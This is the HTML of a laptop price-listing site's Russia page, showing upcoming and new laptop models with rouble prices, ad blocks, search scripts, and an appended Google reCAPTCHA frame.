                            Bolivia </a>                         <a href="https://www.laptop6.com/cm/home"
                            >
                            Cameroon </a>                         <a href="https://www.laptop6.com/ca/home"
                            >
                            Canada </a>                         <a href="https://www.laptop6.com/cn/home"
                            >
                            China </a>                         <a href="https://www.laptop6.com/dk/home"
                            >
                            Denmark </a>                         <a href="https://www.laptop6.com/eg/home"
                            >
                            Egypt </a>                         <a href="https://www.laptop6.com/eu/home"
                            >
                            Europe </a>                         <a href="https://www.laptop6.com/fi/home"
                            >
                            Finland </a>                         <a href="https://www.laptop6.com/fr/home"
                            >
                            France </a>                         <a href="https://www.laptop6.com/germany/home"
                            >
                            Germany </a>                         <a href="https://www.laptop6.com/gh/home"
                            >
                            Ghana </a>                         <a href="https://www.laptop6.com/gr/home"
                            >
                            Greece </a>                         <a href="https://www.laptop6.com/hk/home"
                            >
                            Hong Kong </a>                         <a href="https://www.laptop6.com/in/home"
                            >
                            India </a>                         <a href="https://www.laptop6.com/id/home"
                            >
                            Indonesia </a>                         <a href="https://www.laptop6.com/iq/home"
                            >
                            Iraq </a>                         <a href="https://www.laptop6.com/il/home"
                            >
                            Israel </a>                         <a href="https://www.laptop6.com/it/home"
                            >
                            Italy </a>                         <a href="https://www.laptop6.com/ke/home"
                            >
                            Kenya </a>                         <a href="https://www.laptop6.com/kw/home"
                            >
                            Kuwait </a>                         <a href="https://www.laptop6.com/mg/home"
                            >
                            Madagascar </a>                         <a href="https://www.laptop6.com/mx/home"
                            >
                            Mexico </a>                         <a href="https://www.laptop6.com/ma/home"
                            >
                            Morocco </a>                         <a href="https://www.laptop6.com/np/home"
                            >
                            Nepal </a>                         <a href="https://www.laptop6.com/nl/home"
                            >
                            Netherlands </a>                         <a href="https://www.laptop6.com/nz/home"
                            >
                            New Zealand </a>                         <a href="https://www.laptop6.com/nng/home"
                            >
                            Nigeria </a>                         <a href="https://www.laptop6.com/no/home"
                            >
                            Norway </a>                         <a href="https://www.laptop6.com/om/home"
                            >
                            Oman </a>                         <a href="https://www.laptop6.com/pk/home"
                            >
                            Pakistan </a>                         <a href="https://www.laptop6.com/pg/home"
                            >
                            Papua New Guinea </a>                         <a href="https://www.laptop6.com/ph/home"
                            >
                            Philippines </a>                         <a href="https://www.laptop6.com/pl/home"
                            >
                            Poland </a>                         <a href="https://www.laptop6.com/qa/home"
                            >
                            Qatar </a>                         <a href="https://www.laptop6.com/ro/home"
                            >
                            Romania </a>                         <a href="https://www.laptop6.com/ru/home"
                            >
                            Russia </a>                         <a href="https://www.laptop6.com/sa/home"
                            >
                            Saudi Arabia </a>                         <a href="https://www.laptop6.com/sl/home"
                            >
                            Sierra Leone </a>                         <a href="https://www.laptop6.com/sg/home"
                            >
                            Singapore </a>                         <a href="https://www.laptop6.com/za/home"
                            >
                            South Africa </a>                         <a href="https://www.laptop6.com/kr/home"
                            >
                            South Korea </a>                         <a href="https://www.laptop6.com/es/home"
                            >
                            Spain </a>                         <a href="https://www.laptop6.com/lk/home"
                            >
                            Sri Lanka </a>                         <a href="https://www.laptop6.com/se/home"
                            >
                            Sweden </a>                         <a href="https://www.laptop6.com/ch/home"
                            >
                            Switzerland </a>                         <a href="https://www.laptop6.com/tz/home"
                            >
                            Tanzania </a>                         <a href="https://www.laptop6.com/th/home"
                            >
                            Thailand </a>                         <a href="https://www.laptop6.com/tr/home"
                            >
                            Turkey </a>                         <a href="https://www.laptop6.com/ae/home"
                            >
                            UAE </a>                         <a href="https://www.laptop6.com/uk/home"
                            >
                            United Kingdom </a>                         <a href="https://www.laptop6.com/us/home"
                            >
                            United States </a>                         <a href="https://www.laptop6.com/vn/home"
                            >
                            Vietnam </a>                         <a href="https://www.laptop6.com/zw/home"
                            >
                            Zimbabwe </a> 
                </div>
            </div>
        </div>
         <a href="https://calculator.cool/sales-tax-calculator.html"><button style="margin-top: 18px;cursor: pointer;">Sales Tax Calculator</button></a>
        <div class="serachdiv">
            <input type="text" placeholder="Product Search..." class="serachbox" id="searchname">
            <div id="resultserach" class="resultserach"></div>
        </div>

    </div>

</header>

<div class="ads-header">
    



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <!-- Responsive57 -->
    <ins class="adsbygoogle"
         style="display:block"
         data-ad-client="ca-pub-6152120620428066"
         data-ad-slot="7316378837"
         data-ad-format="auto"></ins>
    <script>
        (adsbygoogle = window.adsbygoogle || []).push({});
    </script>

</div>

<div class="wrapper">


    

    <div id="breadcrumb">

        
                <a data-page="index.php /ru/home 1" href="https://www.laptop6.com/ru/home"> Home Russia </a>

            

    </div>

        </header>




    <!--------------------------------------------------upcoming Laptops-------------------------------------------------------->
    <h1>New Laptop Prices  in Russia and
        Technical Spesifications </h1>
    <div class="cover-pro">
        <h2><a href="	https://www.laptop6.com/ru/laptops/upcoming.php	">
                Upcoming Laptop
                Models  in Russia </a>
        </h2>
                        <div id="box" class="brand-pro">
                    <a href="https://www.laptop6.com/ru/laptops/lenovo/thinkbook-plus-gen-7-18548" class="black">
                        <img src="https://www.laptop6.com//products/thumb/Lenovo_ThinkBook_Plus_Gen_7.jpg" class="thumb"
                             alt="Lenovo ThinkBook Plus Gen 7" title="Lenovo ThinkBook Plus Gen 7"/>
                        <strong>LENOVO ThinkBook Plus Gen 7</strong></a>
                </div>
                                <div id="box" class="brand-pro">
                    <a href="https://www.laptop6.com/ru/laptops/msi/raider-16-max-hx-18553" class="black">
                        <img src="https://www.laptop6.com//products/thumb/MSI_Raider_16_Max_HX.jpg" class="thumb"
                             alt="MSI Raider 16 Max HX" title="MSI Raider 16 Max HX"/>
                        <strong>MSI Raider 16 Max HX</strong></a>
                </div>
                                <div id="box" class="brand-pro">
                    <a href="https://www.laptop6.com/ru/laptops/lenovo/chromebook-plus-i-15-18559" class="black">
                        <img src="https://www.laptop6.com//products/thumb/Lenovo_Chromebook_Plus_i_15.jpg" class="thumb"
                             alt="Lenovo Chromebook Plus i 15" title="Lenovo Chromebook Plus i 15"/>
                        <strong>LENOVO Chromebook Plus i 15</strong></a>
                </div>
                                <div id="box" class="brand-pro">
                    <a href="https://www.laptop6.com/ru/laptops/acer/swift-edge-14-ai-(2026)-18563" class="black">
                        <img src="https://www.laptop6.com//products/thumb/Acer_Swift_Edge_14_AI_2026_2.jpg" class="thumb"
                             alt="Acer Swift Edge 14 AI (2026)" title="Acer Swift Edge 14 AI (2026)"/>
                        <strong>ACER Swift Edge 14 AI (2026)</strong></a>
                </div>
                

        <a href="	https://www.laptop6.com/ru/laptops/upcoming.php	">
            <div id="view-all" class="header-pro">View All &#9660;</div>
        </a>

    </div>

    <div class="ads-cover">
       



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <!-- Responsive57 -->
    <ins class="adsbygoogle"
         style="display:block"
         data-ad-client="ca-pub-6152120620428066"
         data-ad-slot="7316378837"
         data-ad-format="auto"></ins>
    <script>
        (adsbygoogle = window.adsbygoogle || []).push({});
    </script>

    </div>

    <!---------------------------------------------------------------New Released Laptops------------------------------------------>


    <div class="cover-pro">

        <h2><a href="https://www.laptop6.com/ru/laptops/new-released.php">
                New Released Laptop  in Russia                </a></h2>

                        <div id="box" class="brand-pro">
                    <a href="https://www.laptop6.com/ru/laptops/asus/vivobook-18-18583" class="black">
                        <img src="https://www.laptop6.com//products/thumb/ASUS_Vivobook_18.jpg" class="thumb"
                             alt="ASUS Vivobook 18"
                             title="ASUS Vivobook 18"/><strong>ASUS Vivobook 18</strong></a>

                    <div class="price"><span
                                class="price-text">Starting Price</span> RUB                            54,332</div>
                </div>

                                <div id="box" class="brand-pro">
                    <a href="https://www.laptop6.com/ru/laptops/acer/swift-14-ai-(snapdragon-x-plus)-18564" class="black">
                        <img src="https://www.laptop6.com//products/thumb/Acer_Swift_14_AI_2026.jpg" class="thumb"
                             alt="Acer Swift 14 AI (Snapdragon X Plus)"
                             title="Acer Swift 14 AI (Snapdragon X Plus)"/><strong>ACER Swift 14 AI (Snapdragon X Plus)</strong></a>

                    <div class="price"><span
                                class="price-text">Starting Price</span> RUB                            57,732</div>
                </div>

                                <div id="box" class="brand-pro">
                    <a href="https://www.laptop6.com/ru/laptops/acer/swift-edge-14-ai-(ultra-9-288v)-18562" class="black">
                        <img src="https://www.laptop6.com//products/thumb/Acer_Swift_Edge_14_AI_2026_1.jpg" class="thumb"
                             alt="Acer Swift Edge 14 AI (Ultra 9 288V)"
                             title="Acer Swift Edge 14 AI (Ultra 9 288V)"/><strong>ACER Swift Edge 14 AI (Ultra 9 288V)</strong></a>

                    <div class="price"><span
                                class="price-text">Starting Price</span> RUB                            108,732</div>
                </div>

                                <div id="box" class="brand-pro">
                    <a href="https://www.laptop6.com/ru/laptops/dell/xps-16-(2026)-18558" class="black">
                        <img src="https://www.laptop6.com//products/thumb/Dell_XPS_16_2.jpg" class="thumb"
                             alt="Dell XPS 16 (2026)"
                             title="Dell XPS 16 (2026)"/><strong>DELL XPS 16 (2026)</strong></a>

                    <div class="price"><span
                                class="price-text">Starting Price</span> RUB                            149,532</div>
                </div>

                

        <a href="https://www.laptop6.com/ru/laptops/new-released.php">
            <div id="view-all" class="header-pro">View All &#9660;</div>
        </a></div>

    <div class="ads-cover">
        



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <!-- Responsive57 -->
    <ins class="adsbygoogle"
         style="display:block"
         data-ad-client="ca-pub-6152120620428066"
         data-ad-slot="7316378837"
         data-ad-format="auto"></ins>
    <script>
        (adsbygoogle = window.adsbygoogle || []).push({});
    </script>

    </div>

    <!----------------------------------------------Most Popular---------------------------------------->



    <!------------------------------------------top ten Product----------------------------------------------->
    <div class="ads-cover">
       



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <!-- Responsive57 -->
    <ins class="adsbygoogle"
         style="display:block"
         data-ad-client="ca-pub-6152120620428066"
         data-ad-slot="7316378837"
         data-ad-format="auto"></ins>
    <script>
        (adsbygoogle = window.adsbygoogle || []).push({});
    </script>

    </div>

    <div class="cover-pro">

        <h2>Best by Laptop6.com</h2>

                        <div id="box" class="brand-pro">
                    <a href="https://www.laptop6.com/ru/laptops/apple/macbook-air-15-m4-17391" class="black">
                        <img src="https://www.laptop6.com//products/thumb/Apple_Macbook_Air_15_M4.jpg" class="thumb"
                             alt="Apple Macbook Air 15 M4"
                             title="Apple Macbook Air 15 M4"/><strong>APPLE Macbook Air 15 M4</strong>
                    </a>

                    <div class="price"><span
                                class="price-text">Starting Price</span> RUB 81,532 </div>
                </div>

                            <div id="box" class="brand-pro">
                    <a href="https://www.laptop6.com/ru/laptops/samsung/galaxy-book-5-pro-17405" class="black">
                        <img src="https://www.laptop6.com//products/thumb/Samsung_Galaxy_Book_5_Pro.jpg" class="thumb"
                             alt="Samsung Galaxy Book 5 Pro"
                             title="Samsung Galaxy Book 5 Pro"/><strong>SAMSUNG Galaxy Book 5 Pro</strong>
                    </a>

                    <div class="price"><span
                                class="price-text">Starting Price</span> RUB 84,932 </div>
                </div>

                            <div id="box" class="brand-pro">
                    <a href="https://www.laptop6.com/ru/laptops/samsung/galaxy-book-5-360-17447" class="black">
                        <img src="https://www.laptop6.com//products/thumb/Samsung_Galaxy_Book_5_360.jpg" class="thumb"
                             alt="Samsung Galaxy Book 5 360"
                             title="Samsung Galaxy Book 5 360"/><strong>SAMSUNG Galaxy Book 5 360</strong>
                    </a>

                    <div class="price"><span
                                class="price-text">Starting Price</span> RUB 67,932 </div>
                </div>

                            <div id="box" class="brand-pro">
                    <a href="https://www.laptop6.com/ru/laptops/samsung/galaxy-book-5-pro-360-17467" class="black">
                        <img src="https://www.laptop6.com//products/thumb/Samsung_Galaxy_Book_5_Pro_360.jpg" class="thumb"
                             alt="Samsung Galaxy Book 5 Pro 360"
                             title="Samsung Galaxy Book 5 Pro 360"/><strong>SAMSUNG Galaxy Book 5 Pro 360</strong>
                    </a>

                    <div class="price"><span
                                class="price-text">Starting Price</span> RUB 101,932 </div>
                </div>

                            <div id="box" class="brand-pro">
                    <a href="https://www.laptop6.com/ru/laptops/apple/macbook-pro-16-m4-pro-17512" class="black">
                        <img src="https://www.laptop6.com//products/thumb/Apple_Macbook_Pro_16_M4_Pro.jpg" class="thumb"
                             alt="Apple Macbook Pro 16 M4 Pro"
                             title="Apple Macbook Pro 16 M4 Pro"/><strong>APPLE Macbook Pro 16 M4 Pro</strong>
                    </a>

                    <div class="price"><span
                                class="price-text">Starting Price</span> RUB 169,932 </div>
                </div>

                            <div id="box" class="brand-pro">
                    <a href="https://www.laptop6.com/ru/laptops/lenovo/thinkpad-x1-carbon-gen-13-aura-edition-17726" class="black">
                        <img src="https://www.laptop6.com//products/thumb/Lenovo_ThinkPad_X1_Carbon_Gen_13_Aura_Edition.jpg" class="thumb"
                             alt="Lenovo ThinkPad X1 Carbon Gen 13 Aura Edition"
                             title="Lenovo ThinkPad X1 Carbon Gen 13 Aura Edition"/><strong>LENOVO ThinkPad X1 Carbon Gen 13 Aura Edition</strong>
                    </a>

                    <div class="price"><span
                                class="price-text">Starting Price</span> RUB 148,172 </div>
                </div>

                            <div id="box" class="brand-pro">
                    <a href="https://www.laptop6.com/ru/laptops/asus/zenbook-duo-14-(core-ultra-7-255h)-17951" class="black">
                        <img src="https://www.laptop6.com//products/thumb/Asus_ZenBook_Duo_14_Core_Ultra_7_255H.jpg" class="thumb"
                             alt="Asus ZenBook Duo 14 (Core Ultra 7 255H)"
                             title="Asus ZenBook Duo 14 (Core Ultra 7 255H)"/><strong>ASUS ZenBook Duo 14 (Core Ultra 7 255H)</strong>
                    </a>

                    <div class="price"><span
                                class="price-text">Starting Price</span> RUB 108,732 </div>
                </div>

                            <div id="box" class="brand-pro">
                    <a href="https://www.laptop6.com/ru/laptops/lenovo/thinkpad-x9-14-aura-edition-18054" class="black">
                        <img src="https://www.laptop6.com//products/thumb/Lenovo_ThinkPad_X9_14_Aura_Edition.jpg" class="thumb"
                             alt="Lenovo ThinkPad X9 14 Aura Edition"
                             title="Lenovo ThinkPad X9 14 Aura Edition"/><strong>LENOVO ThinkPad X9 14 Aura Edition</strong>
                    </a>

                    <div class="price"><span
                                class="price-text">Starting Price</span> RUB 95,132 </div>
                </div>

                            <div id="box" class="brand-pro">
                    <a href="https://www.laptop6.com/ru/laptops/dell/pro-max-16-18071" class="black">
                        <img src="https://www.laptop6.com//products/thumb/Dell_Pro_Max_16.jpg" class="thumb"
                             alt="Dell Pro Max 16"
                             title="Dell Pro Max 16"/><strong>DELL Pro Max 16</strong>
                    </a>

                    <div class="price"><span
                                class="price-text">Starting Price</span> RUB 125,732 </div>
                </div>

                            <div id="box" class="brand-pro">
                    <a href="https://www.laptop6.com/ru/laptops/acer/predator-helios-neo-16-ai-18120" class="black">
                        <img src="https://www.laptop6.com//products/thumb/Acer_Predator_Helios_Neo_16_AI.jpg" class="thumb"
                             alt="Acer Predator Helios Neo 16 AI"
                             title="Acer Predator Helios Neo 16 AI"/><strong>ACER Predator Helios Neo 16 AI</strong>
                    </a>

                    <div class="price"><span
                                class="price-text">Starting Price</span> RUB 129,132 </div>
                </div>

            

    </div>


    <!---------------------------------------------------------Reviews------------------------------------------>



    <!-------------------------------------------End LAPTOPS----------------------------------------------------->


<div class="ads-footer">




<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <!-- Responsive57 -->
    <ins class="adsbygoogle"
         style="display:block"
         data-ad-client="ca-pub-6152120620428066"
         data-ad-slot="7316378837"
         data-ad-format="auto"></ins>
    <script>
        (adsbygoogle = window.adsbygoogle || []).push({});
    </script>

</div>

<div class="wrapper" style="padding:0">


<footer>

        <footer class="disclaimer">
        Disclaimer: Latest and New Laptops, Notebooks and Macbook Price List / Prices are updated
        regularly  from Russia's Local Laptop computers market         . We are trying to provided best possible Laptop Specs and
        prices  in Russia and detailed
        Specifications, but we cannot guarantee all information's are 100% correct. The latest launched Laptops are
        priced on the basis of international offerings without including shipment costs and taxes.
        </div>
 </div>
        
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
        <script type="text/javascript">
            $(document).ready(function () {
                $("#brandsearch").change(function () {
                    window.location = $(this).val();
                });
                $("#pricesearch").change(function () {
                    window.location = $(this).val();
                });
                $("#featursearch").change(function () {
                    window.location = $(this).val();
                });
                $("#ossearch").change(function () {
                    window.location = $(this).val();
                });
                $("#selectioncountry").change(function () {
                    window.location = $(this).val();
                });
                $("#priceselect").change(function () {
                    window.location = $(this).val();
                });
                $("#mobilefilter").change(function () {
                    window.location = $(this).val();
                });


            });
        </script>

        <script type="text/javascript">

            var base_url = "https://www.laptop6.com/";
            var cid = "5023";
            var cname = "ru";
            var table = "products";


            console.log("base_url "+ base_url);
            console.log("cid "+ cid);
            console.log("cname "+ cname);
            console.log("table "+ table);


            // $('#searchname').on('keyup', function () {
            $(document).on('keyup','#searchname', function () {

                var title = $("#searchname").val();
                if (title == "") {
                    $("#resultserach").empty();
                    return false;
                }
                $.ajax(
                    {
                        type: "POST",
                        // type: "GET",
                        crossDomain: true,
                        dataType: "html",
                        cache: false,
                        headers: {  'Access-Control-Allow-Origin': 'https://laptop6.com/searchajax.php' },

                        url: base_url+"searchajax.php",
                        // url: "https://laptop6.com/searchajax.php",

                        data: {title: title, cid: cid, cname: cname, table: table},
                        success: function (response) {
                            console.log("response "+ response);
                            $("#resultserach").empty();
                            $("#resultserach").append(response);

                        }
                    });
            });

        </script>
        <a style="width:96%;margin:10px 2%;padding:10px" href="https://www.laptop6.com/privacy-policy.php" title="Privacy Policy">Privacy Policy</a>
        
        <footer class="copyright">All Rights Reserved. &copy; Copyrights by <a href="https://www.laptop6.com" title="Laptop6">Laptop6</a>
            </div>
        </footer>
        <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"11aa299981ee4c918905230336545ba1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        </html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SFuWzEHfD57UlIzuvZwONw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770137787249');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>